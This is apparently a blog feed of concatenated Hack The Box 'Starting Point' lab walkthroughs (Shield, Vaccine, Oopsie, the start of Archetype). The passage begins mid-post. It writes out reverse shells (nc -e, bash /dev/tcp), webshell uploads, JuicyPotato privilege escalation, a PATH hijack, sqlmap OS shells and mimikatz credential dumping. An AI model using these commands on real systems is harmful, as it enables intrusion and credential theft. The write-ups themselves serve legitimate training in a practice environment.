mcat.exe"
Then we can run that file by typing .\mcat And then run the lsadump::sam command.

Here is the hash : 7facdc498ed1680c4fd1448319a8c04f
You can decode it through the crackstation site.

The password is : Password!
Finally we are done. and from here you must have VIP or VIP+ membership to play with other boxes.

Okay... I’ll see you on the next box! Included 🙋♂️🙋♂️
Find me on @twitter
]]>After the Vaccine Walkthrough, here I'm with Shield box. Let's hack and grab the flags.
As I mentioned before, the starting point machines are a series of 9 machines rated as "very easy" and should be rooted in a sequence. So it means, if you need to go through this box, first of all you must have a complete Vaccine machine.
Enough talks, 🥱 Let’s Get It Started 🐱💻
Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedure to grab the flags! 🐱👤
00. Start Machine …
To start the machine, just click on "Join Machine".

Then you can see the IP address for that machine. 🤠

Before going to enumeration steps we can simply ping to the IP address and check whether the VPN is connected and the machine is alive. Sometimes the machines might "Disable" ping requests when passing through the firewall. But in most cases ping will be a success! 🙂

As a ping result, it's TTL=127. There is only one route between machine and us (VPN). So definitely it will be a Windows machine.
01. Enumeration First …
01.1 Fast ports scan
As usual, run Nmap fast scan for all TCP ports to identify the ports which are open.
nmap -n -vv --open -T4 -p- -oN AllPorts.nmap 10.10.10.29-n : Never do DNS resolution
-vv : Extra verbosity
--open : Output only open ports
-p- : Full TCP ports range (65535)
-T4 : Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable networkHere is the output 👇
Really? There are only two ports open. 😑😑😶
01.2 Run Nmap Scripting Engine
To get the best result, We can run the Nmap Scripting Engine for all open ports. Now we know all of the open ports and therefore we can point out and run the script engine as fast as possible.
nmap -sV -sC -oN DetailPorts.nmap -p 80,3306 10.10.10.29
There are 2 main ports. One is running webserver and other one is running MySQL server. 🤷♂️🤷♂️
01.3 Discover more on port 80
🕵️♀️ Now we have only two open ports, so I chose port 80 first. Now you have a pretty big idea about what we need to do with port 80 right? Let's open our web browser, type 10.10.10.29 and then hit enter.

What the hell! Feel like there are more steps, 😖 Now we need to find whether there are any other directories here?

Again it's time to start fuzzing. I have already told you how to use dirsearchtool in oopsie walkthrough. Now it's time to learn a new cool tool right. 😍😎 The tool is ffuf. A fast web fuzzer written in Go.
You can download and install this tool by reading this. It must be installed on your OS if you are willing to face OSCP. Because it helps a lot more than ordinary Wfuzz tool.Let's enumerate the web directories!!
ffuf -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.29/FUZZHere is the output. 👇👇
So we have only one directory and it is wordpress. Let's jump to our web browser and navigate to the http://10.10.10.29/wordpress

Now you can see there is a wordpress site hosted on the server. So now, time to use wpscan tool. By using this tool we can do lots of things on Wordpress CMS like enumerating plugins, users, themes, backups and also we can use this tool to brute force wordpress passwords.
wpscan --url http://10.10.10.29/wordpress -e uHere is the output. 👇👇
So as you can see there is only one user called admin in this wordpress site. Let's brute force that user using rockyou password list.
wpscan --url http://10.10.10.29/wordpress --usernames admin --passwords /usr/share/wordlists/rockyou.txtBut wait, ✋✋

Password brute forcing is more time consuming here. Since these boxes are in sequence, we can check previous credentials. 🙄🙄 in vaccine walkthrough we had found some passwords, if you check one by one you will get the right one. here it is P@s5w0rd! So the credentials for wordpress login are
admin : P@s5w0rd!
And if you are not familiar with wordpress sites, /wp-admin is the login page for most of the wordpress sites and it is the default login path. bla bla bala... 🥱
Anyway go to your browser again and navigate tohttp://10.10.10.29/wordpress/wp-admin . Now you are end up at login page.
Now you can enter above credentials ☝☝ and click enter. You are successfully logging to the wordpress site as admin. 👑👑
02. Foothold
Now it's time to upload reverse shell. But keep in mind that you are on the Windows machine. So you must have windows php reverse shell to gain access. Let's upload a bind shell. You can download it from here. And also we need netcat binary file to get reverse shell. You can download it from here. 😊😊
wget https://raw.githubusercontent.com/tennc/webshell/master/fuzzdb-webshell/php/simple-backdoor.php
wget https://github.com/int0x33/nc.exe/raw/master/nc.exe
By looking at the dashboard settings, it's obvious that we have an option to upload media, themes, pages, etc. I’ll start from the themes to see what we can do.
Then click Add New button.
Browse and upload both netcat binary and bind shell php script.
Click "Install Now" button to upload. When you upload the files, You might get an error like this. It's just ok to ignore this error. 😉😉
Then navigate tohttp://10.10.10.29/wordpress/wp-content/Uploads/simple-backdoor.php?cmd=dir

As you can see, now we have a simple bind shell. Let's gain reverse shell using this with the help of our netcat binary file. First, power up a netcat listener then navigate to following url. (Change the <YourIP> and <PORT> as yours). %20 is indicated as space in url encoding. 😋😋
http://10.10.10.29/Wordpress/wp-content/Uploads/simple-backdoor.php?cmd=.\nc.exe%20-e%20cmd.exe%20<YourIP>%20<PORT>

Now we are on the box as iusr user. Let's find the user flag.


Here we have one user called sandra and we don't have access to this account. It's means this is time to escalate privileges.
03. Privilege Escalation
Let's enumerate further to get any vulnerability to gain privilege access. First, we need to check system info.
Then check what privileges we have now.
Woooh!! We have the SeImpersonatePrivilege enabled. 🤩🤩 You know what it means, it means we can run juicy potato to gain privilege. 🥔🥔Let's do it..
Juicy Potato is a variant of the exploit that allows service accounts on Windows to escalate to SYSTEM (highest privileges) by leveraging the BITS and theSeAssignPrimaryTokenorSeImpersonateprivilege in a MiTM attack.
Download the JuicyPotato binary file and rename it to another file name. Because sometimes windows defender will hate us. And we need to upload it to the box. To do so, power up python demon web server on your machine.
┌──(root💀Hidd3nWiki)-[~/Documents/Shield]
└─# mv JuicyPotato.exe potato.exe

┌──(root💀Hidd3nWiki)-[~/Documents/Shield]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Then we need to upload it in to the box. Type the following command on windows machine (Change <YourIP>).
Powershell -c "IWR -useBasicParsing http://<YourIP>:8000/potato.exe -o potato.exe"
If you read the documentation of Juicy Potato you will realize it needs Batch file to run. So now we need to create bat file using following commands.
echo START C:\inetpub\wwwroot\wordpress\wp-content\uploads\nc.exe -e powershell.exe YourIP YourPort > sh3ll.batChange YourIPand YourPortas yours. After create the batch file, view that file using typecommand to verify.

Then all the things are fine. Now it's time to exploit. Let's power up netcat listener again and execute the following command. If you failed to get reverse shell; change the -c parameter (CLSID) from using this document and run again. 😎
.\potato.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} -p C:\inetpub\wwwroot\wordpress\wp-content\Uploads\sh3ll.bat -l 1337
We are done. Now we have ultimate power. 🤠🤠


04. Post Exploitation
Now we are at NT AUTHORITY\SYSTEM level. So let’s upload mimikatz and see what we can pull. Mimikatz can be used to dump cached passwords. Download mimikatz tool from here and upload it to the box.
wget https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20210512/mimikatz_trunk.zip && unzip mimikatz_trunk.zip && cd x64 && python3 -m http.serverIWR -useBasicParsing http://<YourIP>:8000/mimikatz.exe -o mcat.exe
Then we can run that file by typing .\mcat

We execute mimikatz and use the sekurlsa command to extract logon passwords: sekurlsa::logonpasswords
And we found the password Password1234! for domain user Sandra.

Okay... I’ll see you on the next box! Pathfinder 🙋♂️🙋♂️
Find me on @twitter
]]>After the Oopsie Walkthrough, here I'm with Vaccine box. Let's hack and grab the flags.
As I mentioned before, the starting point machines are a series of 9 machines rated as "very easy" and should be rooted in a sequence. So it means, if you need to go through this box you must have a complete Oopsie machine.
Enough talks, 🥱 Let’s Get It Started 🐱💻
Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedure to grab the flags! 🐱👤
00. Start Machine …
To start the machine, just click on "Join Machine".

Then you can see the IP address for that machine. 🤠

Before going to enumeration steps we can simply ping to the IP address and check whether the VPN is connected and the machine is alive. Sometimes the machines might "Disable" ping requests when passing through the firewall. But in most cases ping will be a success! 🙂

As a ping result, it's TTL=63. There is only one route between machine and us (VPN). So definitely it will be a Linux machine.
01. Enumeration First …
01.1 Fast ports scan
As usual, run Nmap fast scan for all TCP ports to identify the ports which are open.
nmap -n -vv --open -T4 -p- -oN AllPorts.nmap 10.10.10.46-n : Never do DNS resolution
-vv : Extra verbosity
--open : Output only open ports
-p- : Full TCP ports range (65535)
-T4 : Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable networkHere is the output 👇

Now we know which ports are open,
01.2 Run Nmap Scripting Engine
To get the best result we can run the Nmap Scripting Engine for all open ports. Now we know all of the open ports and therefore we can point out and run the script engine as fast as possible.
nmap -sV -sC -oN DetailPorts.nmap -p 21,22,80 -Pn 10.10.10.46
There are 3 main ports. Look at the SSH version info, the machine flavor is Ubuntu Eoan. And also some website is running on port 80 and Nmap indicate it as MegaCrop Login. Let's look what is inside ftp first.
01.3 Discover more on port 21
Do you remember that we had some ftp credentials from our previous box(Oopsie)? So, let’s use them and check the login to ftp service.
- ftpuser : mc@F1l3ZilL4

We successfully logged in to the ftp server as ftpuser. Again let's enumerate to find any other thing.

There is a backup.zip file in this ftp server. Before we check what is inside that zip file, we are going to download it to our machine.
we can use get filename command to download any file from ftp server. Click here if you need learn ftp basic commands. 😎😎
We can use unzip for extract any basic zip file. Here we can see index.php file but the zip file is protected by some kind of password.

We can check passwords from previous machines but trust me nothing works. It means we need to crack that zip file and grab the password. There are so many tools to crack zip file password. But I prefer using fcrackzip
To install fcrackzip, type the following command and hit enter. 😁😁
apt-get install fcrackzip
If you are on your very first time to use rockyou word list, you need to extract it.
gunzip /usr/share/wordlists/rockyou.txt.gzfcrackzip -u -D -p /usr/share/wordlists/rockyou.txt backup.zip-u : Use unzip to weed out wrong passwords
-D : Use a dictionary
-p : Use string as initial password/fileHere is the output 👇
As you can feel it's too fast than using John the Ripper, isn't it? Now we have password, so... let's unzip that archive to get index.php file.

Oh! there is a css file also. First of all, check index.php file..
By looking at the very first lines, we can see the credentials. But here, the password is in md5 hash format. Let's try to decode it using online crackstation site.

Oh! what a simple password. So now the credentials are,
admin : qwerty789
01.4 Discover more on port 80
Now let's jump to the port 80, Here we have MegaCrop Login page and now we have the credentials. Let's use it to login. What the hell, I think we could simply get that password if we brute forced that login page using rockyou password list. Isn't it? 🤦♂️
Finally, we have only one function on this site and it is search option. Let's fire up Burp Suite and check what are the requests going through.
When looking at the request, a lot of vulnerabilities came to my head but nothing worked except SQL Injection.
02. Foothold
Let's jump to sqlmap . As you can see here, the request is a GET request. You can simply add * to your value of parameter (in this case it is search) which you want to scan. But keep in mind that we now have access to the system. It means, to use search function you must need a valid session token. So we are going to pass the PHPSESSID as a cookie parameter.
sqlmap http://10.10.10.46/dashboard.php?search=* --cookie PHPSESSID=3gl7g1ujsq2i3cpigk4521lk8p --dbs --batch--dbs : get the database list
--batch : Never ask for user input, use the default behaviorClick here If you need SQLMap Cheat Sheet
Here is the output 👇👇

When looking at the output we can see that there are 3 main databases. You can enumerate all the tables and fetch data from the databases.
02.1 Get User Shell
There are 2 main ways to get user shell in this box.
- Using SQLMap
--os-shellcommand. - Enumerating all the tables.
Here I will show the 1st step: We could use the SQLMap flag --os-shell to gain a shell and after that gain an upgraded reverse shell with the next commands. However I lost the connection sometimes with this method. Anyway first try it out. It's very simple, type bellow command on your terminal.
sqlmap http://10.10.10.46/dashboard.php?search=* --cookie PHPSESSID=3gl7g1ujsq2i3cpigk4521lk8p --os-shell --batchThen your shell will look like this 👇👇
Now, time to upgrade that ugly shell. 🎅🎅 Start netcat listener on whatever port you like (In this case it's 4848) and run below command on os-shell.👇
bash -c 'bash -i &>/dev/tcp/<YourIP>/4848 <&1' &
Let's check the 2nd step: Now we need to enumerate the database and to find users and the passwords. So let's get started.
Without enumerate the table one by one we can use a simple command to find the passwords on the database using --password flag.👴👴 Pretty cool right? 🤩
sqlmap http://10.10.10.46/dashboard.php?search=* --cookie PHPSESSID=3gl7g1ujsq2i3cpigk4521lk8p --batch --passwords

So we found one user postgres and the password from md5 hash format. I tried to crack this hash with john and hashcat, however a quick google search could save some time.(Remove the 'md5' part beginning.)

No we have new credentials, let's check them trough SSH.
postgres :P@s5w0rd!
I don't know why it hasn't got any user flag. Then I checked statistics on this box and it showed me this.👇
This means we have no any user.txt in this box. Let's find root.txt.
03. Privilege Escalation …
First thing first! Let's check what are the commands that we can run as super user permission.
sudo -l
Looks like we can run the command “/bin/vi /etc/postgresql/11/main/pg_hba.conf” as sudo, So by running it and adding “:!/bin/bash” inside the vi editor, we got ourselves a root shell.

I’ll see you on the next retired machine! Shield 🙋♂️🙋♂️
Find me on @twitter
]]>After the Archetype Walkthrough, here I'm with Oopsie box. Let's hack and grab the flags.
In ours pervious Archetype Walkthrough, I mentioned that the starting point machines are a series of 9 machines rated as "very easy" and should be rooted in a sequence. So it means, if you need to go through this box, you must have a complete Archetype machine.
Enough talks 🥱, let's start to hack. 🐱💻
Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedures to grab the flags! 🐱👤
00. Start Machine …
To start the machine, Just click on "Join Machine".
Then you can see the IP address for that machine. 🤠
Before going to enumeration steps we can simply ping to the IP address and check whether the VPN is connected and the machine is alive. Sometimes the machines might "Disable" ping requests when passing through the firewall. But in most cases ping will be a success! 🙂

As a ping result, it's TTL=63. There is one route between machine and us (VPN) so it's definitely it will be Linux machine.
01. Enumeration First …
01.1 Fast ports scan
As usual, run Nmap fast scan for all TCP ports to identify the ports which are open.
nmap -n -vv --open -T4 -p- -oN AllPorts.nmap 10.10.10.28-n : Never do DNS resolution
-vv : Extra verbosity
--open : Output only open ports
-p- : Full TCP ports range (65535)
-T4 : Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable networkHere is the output 👇

Now we know which ports are open, Here we can see some * (Interesting) ports.
01.2 Run Nmap Scripting Engine
To get the best result we can run the Nmap Scripting Engine for all open ports. Now we know all the open ports. So we can point out and run the script engine as fast as possible.
nmap -sV -sC -oN DetailPorts.nmap -p 22,80 10.10.10.28
I have some trick to identify the Operating System using SSH version. I got it from IppSec's walkthroughs. Thanks IppSec for your valuable walkthroughs 🙏. Here is the trick. If you see the SSH version like OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 just copy it and search through google. In the search results you can find domain called launchpad.net. It contains some important details like Ubuntu Releases, last update, publishing details and more important is builds. Likewise, in this case it is
Now we know the operating system is Ubuntu and we have open ports 22 (SSH) and 80 (HTTP). Let's go to the port 80 first.
01.3 Discover more on port 80
Open web browser and Burp Suite. Type http://10.10.10.28/

Here we got a nice landing page. First thing first; view source code and look if we have any interesting things. Unfortunately, nothing interesting found. Then we can see the traffic on burp.
In here, you can find some endpoint, so let's jump into it.
But I got nothing, it's just a blank page. Hmm, what about "http://10.10.10.28/cdn-cgi/login/" ah, let's check...
It contains a login page. lets check basic default username password like,
- admin : admin
- admin : admin123
- admin : password
- admin : pa$$w0rd
Nothing worked.😢 Oh wait, wait.. Do you remember we got some password at the end of Archetype machine? Try to remember, it was MEGACORP_4dm1n!!. Let's check this one as well.
admin : MEGACORP_4dm1n!!
We got the dashboard. and now it's time to check page source.

Here 👆 we have some interesting links. let's check one-by-one.
In upload section they say "if you need to upload anything, please be a superadmin !". hmm ok let's check other ones.
Oh!, now I smell some IDOR vulnerability. Isn't it ?? Let's check ..
I send this request to burp intruder and change settings like below 👇
Let's start the attack.

Above I sorted the output result by the length, There are more users and now I got a super admin Access ID and Email. So let's jump back to the upload section again. But now we intercept the web traffic through Burp Proxy.
When you refresh the page you can see the cookie contain something like user id and role. so let's alter those values by super admin and then click forward the traffic.
I was done this using match and replace method on burp. it will be more quick rather than intercept request one by one
02. Foothold
Let's bump to the upload page, and now it accessible.
Let's check whether we can upload PHP web shell or what kind of file type are they need to be uploaded. First copy the PHP Reverse shell to our current directory.
cp /usr/share/webshells/php/php-reverse-shell.php .Then we can open that php-reverse-shell.php whatever text editor you like and edit the below changes. 👇

And I rename that file to hiddenwiki.php. Let's upload the file.
File has been uploaded, Now we need to find where the file is.
We have lots of fuzzing tools, but I personally love Mauro Soria's Dirsearch tool. it has amazing fast output and also can customize the script because it was written using python3. For the wordlist I used Daniel Miessler's SecLists.
Now power up the dirsearchtool and wait for the results.
dirsearch.py -u http://10.10.10.28/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt
From the beginning of the results we got directory called uploads.
Now it's time to powerup netcat listener and we can use curl command to fetch the uploaded file.
We land a shell as www-data and proceed to upgrade it. Type below command to spawn our shell 👇
python3 -c 'import pty;pty.spawn("/bin/bash")'
First check web user directory where it has some interesting information.

Here we found db.php file in /var/www/html/cdn-cgi/login directory. let's view the file.

Oh! here we found new user credentials.
- robert:M3g4C0rpUs3r!
So let’s access Robert’s user, providing the password found. su robert
Yes it works and now we are in robert user. we can view our user flag now. Let's check and submit it to HTB

03. Privilege Escalation
Now we are on the last step. We need to find root flag.
Now we are robert. So again, look around the file system, First we can use idcommand to verify in which user group we are now. Let's check it.

As above result; we see that this robert is part of a bugtrackgroup. Now let's check for what files this group has the access.
find / -type f -group bugtracker 2> /dev/null
There is a binary file called bugtracker and also we notice that it has SUID permissions.

The ‘s’ in the user ‘execute’ field, it runs ‘as’ its creator, in this case, root. 😋😋😎Let's run the file and check what are the mess around that file.
Nothing interesting found. let's check stringscommand to analyze the binary file for any hard-coded information.
strings /usr/bin/bugtracker
When looking around the output, you can see that it looks like a system command which is calling the catcommand using the relative path instead of the absolute path. So what's on your mind now. yes we can create malicious file called cat and modifying the path to include the current working directory. Using that method we can abuse this misconfiguration and escalate our privileges to root.😎😎
Let's create the file, make it as executable and add the current working directory to PATH.
cd /tmp/
echo '/bin/sh' > cat
chmod +x cat
export PATH=/tmp:$PATH
Now let's run the/usr/bin/bugtracker binary again.
Now we are landing as root. The last step; let's check the root flag and submit it to the HTB.
Here I was unable to view the root.txt flag using cat,vi,nano commands. so instead of view the flag, I'm going to use netcat and get that file to my host.
-- On the receiving end (My host)
nc -l -p 7878 > root.txt-- On the sending end (Oopsie machine)
nc -w 3 destination-ip 7878 < root.txt
04. Post Exploitation
Inside root's folder, we see a .configfolder, which contains a FileZilla config file with the credentials ftpuser : mc@F1l3ZilL4 visible in plain text.
That’s all for now! We’ll keep in mind that some of the info collected (like credentials, folders…) can be useful in the next 7 labs of the ‘Starting Point’ path.

Thanks for reading and Happy Hacking!
I’ll see you on the next box! Vaccine 🙋♂️🙋♂️
Find me on @twitter
]]>
Here I will begin with the path of "Starting Point". Basically it’s a series of 9 machines rated as "Very Easy" and should be rooted in a sequence.
They will provide official walkthroughs for each of 9 machines. As I think it will be very helpful for noob to understand the platform, techniques and more about HTB. And when it comes to noob, no one is here to find zero-day vulnerabilities. So from my perspective, it's fine to read each and every walkthroughs provided by HTB and others to understand by yourself. "Walkthroughs are the teachers".
Enough talks 🥱, let's start to hack. 🐱💻
Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedures to grab the flags! 🐱👤
00. Start Machine …
To start the machine, Just click on "Join Machine".
Then you can see the IP address for that machine. 🤠

Before going to enumeration steps we can simply ping to the IP address and check whether the VPN is connected and the machine is alive. Sometimes the machines might "Disable" ping requests when passing through the firewall. But in most cases ping will be a success! 🙂
As a ping result, it's TTL=127. There is one route between machine and us (VPN) so it's definitely it will be Windows machine.
01. Enumeration First …
01.1 Fast ports scan
nmap -n -vv --open -T4 -p- -oN AllPorts.nmap 10.10.10.27-n : Never do DNS resolution
-vv : Extra verbosity
--open : Output only open ports
-p- : Full TCP ports range (65535)
-T4 : Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable netwokHere is the output 👇

Here we can see some * (Interesting) ports. others can be avoid.
01.2 Run Nmap Scripting Engine
To get the best result we can run the Nmap Scripting Engine for all open ports. Now we know all open ports so that we can point out and run the script engine as fast as possible.
nmap -sV -sC -oN DetailPorts.nmap -p 135,139,455,1433 10.10.10.27-sV : Service fingerprinting
-sC : Launch default NSE nmap scriptsHere is the output 👇

